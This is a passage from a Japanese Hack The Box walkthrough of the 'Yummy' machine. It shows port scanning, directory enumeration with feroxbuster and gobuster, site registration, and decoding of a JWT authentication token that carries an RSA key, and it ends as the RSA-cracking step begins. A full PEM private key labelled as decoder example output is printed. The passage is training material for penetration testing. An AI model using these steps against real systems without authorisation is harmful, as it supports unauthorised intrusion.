
本記事の概要
Hack The BoxのLinuxサーバの難易度Hardのマシンである「Yummy」に対する攻撃手法を記載します。
本記事では、以下の手順を記載します。
(1) ポートスキャン
(2) 名前解決のためのhostsファイル更新
(3) Webアクセスできるファイル/ディレクトリ調査
(4) Webサイトの動作確認
(5) RSA暗号の復号化による公開鍵と秘密鍵取得
(6) クロスサイトスクリプティング(XSS)攻撃の試行
(7) iCalendarファイル(.ics)の調査
(8) ファジング
(9) Webサイト上のAdministrator権限の取得
(10) SQLインジェクション攻撃
(11) mysqlユーザーへのログイン
(12) qaユーザーへのログイン
(13) devユーザーへのログイン
(14) 特権昇格
※画面や記載している手順は記事を作成した時点のものですので、画面などが変わっている可能性があります。
ポートスキャン
(1) 「nmap -sC -sV 10.10.11.36」コマンドを実行して、応答があるポート番号を確認する。SSH(22/tcp)、HTTP(80/tcp)のポートが応答がある。
$ nmap -sC -sV 10.10.11.36
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-20 22:40 JST
Nmap scan report for yummy.htb (10.10.11.36)
Host is up (0.41s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 a2:ed:65:77:e9:c4:2f:13:49:19:b0:b8:09:eb:56:36 (ECDSA)
|_  256 bc:df:25:35:5c:97:24:f2:69:b4:ce:60:17:50:3c:f0 (ED25519)
80/tcp open  http    Caddy httpd
|_http-title: Yummy
|_http-server-header: Caddy
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.75 seconds
名前解決のためのhostsファイル更新
(1) ブラウザを用いて「http://10.10.11.36/」にアクセスすると、「http://yummy.htb/」にリダイレクトされる。
(2) 名前解決できるようにKali Linuxの/etc/hostsファイルに記載する。
$ echo '10.10.11.36 yummy.htb' | sudo tee -a /etc/hosts
$ cat /etc/hosts
   →「10.10.11.36 yummy.htb」が出力されることを確認する。
(3) ブラウザを用いて「http://yummy.htb/」にアクセスすると、Webページが表示される。
Webアクセスできるファイル/ディレクトリ調査
(1) feroxbusterを用いてアクセスできるURLを確認すると、「http://yummy.htb/login」や「http://yummy.htb/register」のアクセス時のHTTPステータスコードが200番(成功)になっている。
$ feroxbuster -u  http://yummy.htb/
 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher ?                 ver: 2.11.0
qqqqqqqqqqqqqqqqqqqqqqqqqqqwqqqqqqqqqqqqqqqqqqqqqq
 ?  Target Url            x http://yummy.htb/
 ?  Threads               x 50
 ?  Wordlist              x /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
 ?  Status Codes          x All Status Codes!
 ?  Timeout (secs)        x 7
 ?  User-Agent            x feroxbuster/2.11.0
 ?  Config File           x /etc/feroxbuster/ferox-config.toml
 ?  Extract Links         x true
 ?  HTTP methods          x [GET]
 ?  Recursion Depth       x 4
qqqqqqqqqqqqqqqqqqqqqqqqqqqvqqqqqqqqqqqqqqqqqqqqqq
 ?  Press [ENTER] to use the Scan Management Menu?
qqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqq
404      GET        5l       31w      207c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
302      GET        5l       22w      199c http://yummy.htb/logout => http://yummy.htb/login
200      GET      175l      503w     7816c http://yummy.htb/register
200      GET      164l      431w     6893c http://yummy.htb/login
200      GET        7l       27w     3309c http://yummy.htb/static/img/apple-touch-icon.png
200      GET     1763l     3639w    32310c http://yummy.htb/static/css/style.css
ーーー(省略)ーーー

(2) GoBusterを用いてアクセスできるURLを確認すると、「http://yummy.htb/login」や「http://yummy.htb/register」のアクセス時のHTTPステータスコードが200番(成功)になっている。
$ gobuster dir -u http://yummy.htb -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 100 -o yummy_80.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://yummy.htb
[+] Method:                  GET
[+] Threads:                 100
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/big.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/book                 (Status: 200) [Size: 39296]
/dashboard            (Status: 302) [Size: 199] [--> /login]
/login                (Status: 200) [Size: 6893]
/logout               (Status: 302) [Size: 199] [--> /login]
/register             (Status: 200) [Size: 7816]
Progress: 20478 / 20479 (100.00%)
===============================================================
Finished
===============================================================
Webサイトの動作確認
(1) ブラウザを用いて「http://yummy.htb」にアクセスする。
(2) 右上部の「Register」をクリックする。
(3) Email、Passwordを入力して、「REGISTER」をクリックする。
(4) 「User registered successfully」が表示されたことを確認する。
(5) 右上部の「Login」をクリックする。その後、Email、Passwordを入力して、「LOGIN」をクリックする。
(6) ログインに成功し、ホーム画面が表示される。
(7) Burp Suiteでログインした時の通信を確認すると、レスポンスデータのCookieのX-AUTH-Tokenに認証情報が設定されている。
(8) X-AUTH-Tokenに格納された認証情報をChatGPT(https://chatgpt.com/)で確認すると、JSON Web Token(JWT)のデータと推測される。

(9) JWTのデータをデコードするために、「https://dinochiesa.github.io/jwt/」にX-AUTH-Tokenに格納された認証情報を入力する。
[JWT Decodeのデコード後の例]
{
  "email": "test123@test.com",
  "role": "customer_eb860829",
  "iat": 1742571526,
  "exp": 1742575126,
  "jwk": {
    "kty": "RSA",
    "n": "118149229766625979496530559295935766961723723537646938024592013507665594322735984158783716673979922406460729300787731097202083170370815596825301762471416314976091122615565621791970600701964357154971592581381974612263416738710423314338250320799238687220582952074093272168965131125618452357566936073067332895947095269",
    "e": 65537
  }
}
(10) JWTのデータをデコードされた結果を確認すると、秘密鍵(Private Key)と公開鍵(Public Key)を表示される。
[JWT Decodeのデコード後の例(Private Key)]
-----BEGIN PRIVATE KEY-----
MIIEvAIBADANBgkqhkiG9w0BAQEFAASCBKYwggSiAgEAAoIBAQC0z2m+HTySlyhA
/M1QVNdrF1dUbXrSdYi54DKxKcahQr5jtCkhGLYR7+UzP7RD5ApbK5zoVJWoRW+Y
qyrzOu4O/iG0Cjfe1TtNtkL5nMMAS4/b1S33nOS52bl50U7yvBe65gQ7s1jJO0yu
91MDCgniuVBaWnR+9w3SMS7FGkT21WKZ0T0s3ijAj1pcHXGDh0uYtpwdszLVFYgQ
/dBQaPLJNprUwLyHBg6k2sdlQEmeTgdFsBOS2BwDpTgZL8zjS/Cxs5l8cfhaz1vE
+ZYN6IFj6qfOh0DCN1o0SAk9FU+3fhM7X2bSCXahHF/VJaNA+z8JyZU5MNB3E1TT
VaVMHx4lAgMBAAECggEAHQnDmIQPBpbuoNNI8QoTJ7CRtq43f8XfDcUXNxM3wo3a
0F3ujhFvKj3OIFcujwm4bRB5zGlLOMFgDROOXA5ejbtcM9NBSlESC2bGZlq6CZnZ
Eovv7Di/FicEre8C4CJ7qClJTEI/M+BJbj8rzozl7grnf/9PftWUG2oJMiAIK+Dv
rqzSHoXPy4y1zZkiAjINpDhC3mGUSGgV/ihxxZIgc4iaZAwzg+PeM+Wotg95Vx74
pIQ+bY5kwkj4u+1YVNDaUtgtoBIJLOl0VTkPPO1p2ZwaRQu/wRN0OEvgq5fhQ/AA
tYZlA4uD8yx888p7l3pj7WyJZXqFPao2df1toyhx+QKBgQDZ8Yzdgvwgmi6oouoh
Gn2jqkNlKbqd4pNUW8TF0pyqNv2s3smB6gOv1E/LC+CqTgEe9XKZvxX+FkDYIWW4
/FEIdAfaGLpb9TSk0o383XF6Aa19D7JoJ7npN+94HF8Yhwxog6EzLVXezJKWvUy5
BX66AiMxfXO+dpasBpPWG62XKQKBgQDUYfBIpW1yUJO58WlFWQak2qXaFI7tWP6W
6c2tYOlUfcpJ2n3EYrxIbndIK0coBZespQfv+njIeNn6xttSeVYHJNTfHkKxZP/M
hdK4czho9XU3BlCPo+2ab/EyfvEdqUJi8pOU7bkSZIEfp/WhZ+GkgGfhD4BFX10q
ML5KqP1anQKBgBlyXqQuewnDdtcxzmx3D1xgsOXK7YMpxVIANQV0Bd7J9OyORrDo
he2tuHNYu66m1PKsbekNqp+0MXYK0Dm9HCkEgzYv1PKPusnT28g+gtVgBMWpY4dN
vCNC6K75gRD4E7bQR64WCQSulh8Lkz23KojFXx6UK0N9zTHgwropGSehAoGAKDg/
49IILvzZbP4tvGdGndOWUv1Pr90JoZS3UZ0nsst7ko7hAF7eXy0kQ7OGbyrX9Wbv
YN/jHbvdM+OSx0SZKRMtiO9XG/cPhjDVnf6b8SyCvR/iA8G8jmGioLhvevmBy/E6
R5rZUIVd+pu5JY7hqWBzy6g+12Re5U2Dy+nCyPUCgYBtEPNKBcIzFKs+K7nu29SN
H+113HkBUXRCoaBn4Z/mbdrPRwj9XNYtlVBrgELqum3LSZs2AfbrqPvtkPYVxeK+
nvgvUlmnCsUn/fdEt22uwQmeFZdW13emBQq56IZ8/BkvWIhvkEaN4W+88Lg6ajqs
DZhmDiH8+V8owVpdflHyRQ==
-----END PRIVATE KEY-----
[JWT Decodeのデコード後の例(Public Key (PEM or JWKS))]
-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAtM9pvh08kpcoQPzNUFTX
axdXVG160nWIueAysSnGoUK+Y7QpIRi2Ee/lMz+0Q+QKWyuc6FSVqEVvmKsq8zru
Dv4htAo33tU7TbZC+ZzDAEuP29Ut95zkudm5edFO8rwXuuYEO7NYyTtMrvdTAwoJ
4rlQWlp0fvcN0jEuxRpE9tVimdE9LN4owI9aXB1xg4dLmLacHbMy1RWIEP3QUGjy
yTaa1MC8hwYOpNrHZUBJnk4HRbATktgcA6U4GS/M40vwsbOZfHH4Ws9bxPmWDeiB
Y+qnzodAwjdaNEgJPRVPt34TO19m0gl2oRxf1SWjQPs/CcmVOTDQdxNU01WlTB8e
JQIDAQAB
-----END PUBLIC KEY-----
RSA暗号の復号化による公開鍵と秘密鍵取得
(1) python3-gmpy2をインストールする。
# apt-get install python3-gmpy2 -y
